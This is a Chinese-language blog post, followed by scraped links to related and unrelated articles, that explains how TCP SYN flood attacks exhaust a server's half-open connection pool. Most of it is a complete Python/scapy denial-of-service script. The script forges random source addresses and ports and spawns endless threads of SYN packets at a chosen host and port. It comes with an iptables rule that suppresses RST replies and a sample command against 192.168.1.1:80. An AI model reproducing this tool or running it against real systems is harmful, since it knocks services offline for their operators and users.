Python 实现SynFlood洪水攻击

Syn-Flood攻击属于TCP攻击,Flood类攻击中最常见,危害最大的是Syn-Flood攻击,也是历史最悠久的攻击之一,该攻击属于半开放攻击,攻击实现原理就是通过发送大量半连接状态的数据包,从而耗尽目标系统的连接池,默认情况下每一种系统的并发连接都是有限制的,如果恶意攻击持续进行,将会耗尽系统有限的连接池资源。windows 系统半开连接数是10个。

攻击者伪造地址对服务器发起SYN请求,服务器就会回应 SYN+ACK 此时攻击者的主机拒绝发送 RST+ACK 那么,服务器接收不到RST请求,就会认为客户端还没有准备好,会重试3-5次并且等待一个SYN Time(一般30秒-2分钟)后,丢弃这个连接。

虽然有丢弃的环节,但是如果攻击者的攻击速度大于目标主机的丢包速度的话,就会发生拒绝服务,因为TCP连接池一旦被填满,那么真正的连接无法建立,无法响应正常请求。

可以使用scapy工具进行验证,发送一个正常数据包,代码如下,发生攻击后再服务器上通过使用 netstat -n | awk '/^tcp/ {++S[$NF]} END{for(a in S) print a,S[a]}' 匹配所有半开放链接,你可以看都非常多等待状态的连接得不到相应。

ip = IP()

ip.dst="192.168.1.10"

tcp=TCP()

sr1(ip/tcp,verbose=1,timeout=3)

sr1(IP(dst="192.168.1.10")/TCP())

攻击代码如下,注意该攻击代码只能在Linux系统下使用,且要配置好IPtables转发规则。

#coding=utf-8

# iptables -A OUTPUT -p tcp --tcp-flags RST RST -d 被害IP -j DROP

import argparse

import socket,sys,random,threading

from scapy.all import *

scapy.config.conf.iface = 'ens32'

# 攻击目标主机TCP/IP半开放连接数,windows系统半开连接数是10个

def synflood(target,dstport):

semaphore.acquire() # 加锁

issrc = '%i.%i.%i.%i' % (random.randint(1,254),random.randint(1,254),random.randint(1,254), random.randint(1,254))

isport = random.randint(1,65535)

ip = IP(src = issrc,dst = target)

syn = TCP(sport = isport, dport = dstport, flags = 'S')

send(ip / syn, verbose = 0)

print("[+] sendp --> {} {}".format(target,isport))

semaphore.release() # 释放锁

def Banner():

print(" _ ____ _ _ ")

print(" | | _ _/ ___|| |__ __ _ _ __| | __")

print(" | | | | | \___ \| '_ \ / _` | '__| |/ /")

print(" | |__| |_| |___) | | | | (_| | | | < ")

print(" |_____\__, |____/|_| |_|\__,_|_| |_|\_\\")

print(" |___/ \n")

print("E-Mail: me@lyshark.com\n")

if __name__ == "__main__":

Banner()

parser = argparse.ArgumentParser()

parser.add_argument("-H","--host",dest="host",type=str,help="输入被攻击主机IP地址")

parser.add_argument("-p","--port",dest="port",type=int,help="输入被攻击主机端口")

parser.add_argument("--type",dest="types",type=str,help="指定攻击的载荷 (synflood/sockstress)")

parser.add_argument("-t","--thread",dest="thread",type=int,help="指定攻击并发线程数")

args = parser.parse_args()

if args.types == "synflood" and args.host and args.port and args.thread:

semaphore = threading.Semaphore(args.thread)

while True:

t = threading.Thread(target=synflood,args=(args.host,args.port))

t.start()

else:

parser.print_help()



使用方法如下:

- main.py --type=synflood -H 192.168.1.1 -p 80 -t 10

案例中所表达的含义是,对主机192.168.1.1的80口,启用10个线程进行攻击。

Python 实现SynFlood洪水攻击的更多相关文章

- Python黑帽编程 3.3 MAC洪水攻击

Python灰帽编程 3.3 MAC洪水 传统的交换机(我只对我目前使用的交互机做过测试,按照常识只能这样表述)在数据转发过程中依靠对CAM表的查询来确定正确的转发接口,一旦在查询过程中无法找到相关目 ...

- MAC洪水攻击

MAC洪水攻击原理 传统的交换机在数据转发过程中依靠对CAM表的查询来确定正确的转发接口,一旦在查询过程中无法找到相关的目的MAC对应的条目,此数据帧将作为广播帧来处理,CAM表的容量有限,只能存储不 ...

- linux内核参数sysctl.conf,TCP握手ack,洪水攻击syn,超时关闭wait

题记:优化Linux内核sysctl.conf参数来提高服务器并发处理能力 PS:在服务器硬件资源额定有限的情况下,最大的压榨服务器的性能,提高服务器的并发处理能力,是很多运维技术人员思考的问题.要提 ...

- linux内核参数sysctl.conf,TCP握手ack,洪水攻击syn,超时关闭wait(转)

http://www.xshell.net/linux/Linux_sysctl_conf.html 优化Linux内核sysctl.conf参数来提高服务器并发处理能力 Posted by 破冰 o ...

- 针对SYN洪水攻击的防御措施

可以运用sysctl命令进行配置,由于本命令参数较多,这里只简单记录几个比较常用的参数: 1.tcp_max_syn_backlog 这个参数指定了后备队列可维持的TCP半开连接的数目,如果该值设定很 ...

- IP报文解析及基于IP 数据包的洪水攻击

版本(4bit) 报头长度(4bit) 优先级和服务类型(8bit) 总长度(16bit) 标识(16bit) 标志(3bit) 分段偏移(13bit) 存活期(8bit) 协议(8bit) 报头校验 ...

- TCP洪水攻击(SYN Flood)的诊断和处理

TCP洪水攻击(SYN Flood)的诊断和处理 SYN Flood介绍 前段时间网站被攻击多次,其中最猛烈的就是TCP洪水攻击,即SYN Flood. SYN Flood是当前最流行的DoS(拒 ...

- Linux编程之ICMP洪水攻击

我的上一篇文章<Linux编程之PING的实现>里使用ICMP协议实现了PING的程序,ICMP除了实现这么一个PING程序,还有哪些不为人知或者好玩的用途?这里我将介绍ICMP另一个很有 ...

- 利用tcp三次握手,使用awl伪装MAC地址进行多线程SYN洪水攻击

SYN洪水攻击概述:SYN洪水攻击主要源于: tcp协议的三次握手机制tcp协议面向链接的协议SYN洪水攻击的过程:在服务端返回一个确认的SYN-ACK包的时候有个潜在的弊端,如果发起的客户是一个不存 ...

- Linux网络编程--洪水攻击详解

洪水攻击详解 ①注解:洪水攻击(FLOOD ATTACK)是指利用计算机网络技术向目标主机发送大量无用的数据报文,使得目标主机忙于处理无用的数据报文而无法提供正常服务的网络行为. 主要原理:利用了网络 ...

随机推荐

- 收到一封CTO来信,邀约面试机器学习工程师

大家好,我是北海 很少登陆 Gmail,前天收验证码登了一下,发现居然收到一封某初创公司CTO的来信. 我在Github上看到了您的资料觉得很有意思,请问您是否考虑我们公司的全职工作机会呢?可供考虑的 ...

- 麻省理工公开课:微积分,中文字幕视频+PDF

数学是机器学习的语言,统计是构建机器学习的基础,线性代数为机器学习提供了矩阵这一强大工具,但是要充分理解神经网络以及深度学习如何运作的,还需要学好微积分. 大家应该多少对微积分有些基础,但是很难将其与 ...

- TypeError: this.libOptions.parse is not a function

安装完node.js运行项目后,报错: TypeError: this.libOptions.parse is not a function at ESLint8Plugin.<anonymou ...

- AtCoder Educational DP Contest 刷题记录

写在前面 深感自己 DP 很弱的 村人B 刷了点 DP 题,题集地址戳这里. 后记:刷完后感觉自己又行了 A - Frog 1 题意 给定 \(n\) 个石头,第 i 个石头的高度为 \(h_i\). ...

- AtCoder Beginner Contest 176 (ABC水题,D题01BFS,E数组处理)

补题链接:Here A - Takoyaki 很容易看出 \(\frac{N + X - 1}{X} \times T\) B - Multiple of 9 给定一个很大的整数,问其是否是 \(9\ ...

- L3-001. 凑零钱-PAT团体程序设计天梯赛GPLT(01背包,动态规划)

韩梅梅喜欢满宇宙到处逛街.现在她逛到了一家火星店里,发现这家店有个特别的规矩:你可以用任何星球的硬币付钱,但是绝不找零,当然也不能欠债.韩梅梅手边有 104 枚来自各个星球的硬币,需要请你帮她盘算一下 ...

- 实时渲染前沿研究:在浏览器上实现了Facebook提出的DLSS算法

大家好,我基于WebNN在浏览器上实现了2020年Facebook提出的Neural-Supersampling-for-Real-time-Rendering算法.它是一个用于实时渲染的神经网络超采 ...

- IDEA控制台输出中文乱码

1.问题 如下图,我使用的文件编码格式为UFT-8,这里会出现中文乱码的问题. 且我并不方便直接修改全局文件编码格式,有可能会造成未知错误. 2.解决 参考链接:IDEA 控制台中文乱码 4 种解决方 ...

- Docker-01基本命令

1.Docker安装 系统镜像为Centos7.x yum包更新到最新 sudo yum update 安装需要的软件包,yum-util提供yum-config-manager功能.另外两个是dev ...

- [转帖]tidb集群部署

http://blog.itpub.net/29785807/viewspace-2789852/ 一.安装规划 1 2 3 4 5 6 使用15台服务器 5台tidb服务器:每台3个tidb实例+1 ...